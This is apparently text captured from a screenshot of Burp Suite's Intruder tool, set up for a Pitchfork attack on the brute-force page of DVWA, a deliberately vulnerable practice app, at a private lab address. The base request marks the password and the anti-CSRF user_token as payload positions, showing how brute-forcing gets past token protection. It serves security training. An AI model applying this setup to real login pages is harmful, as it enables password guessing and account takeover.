 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Pitchfork
GET /vulnerabilities/brute/?username=admin&password=§3123§&Login=Login&user_token=§999bb2def32b34b1b53b08df10042f76§ HTTP/1.1
Host: 192.168.159.129
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.132 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.159.129/vulnerabilities/brute/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=a3j43f1jm9lehamligse5q8rs7; security=high
Connection: close
Add §
Clear §
Auto §
Refresh
WgpSec狼组安全团队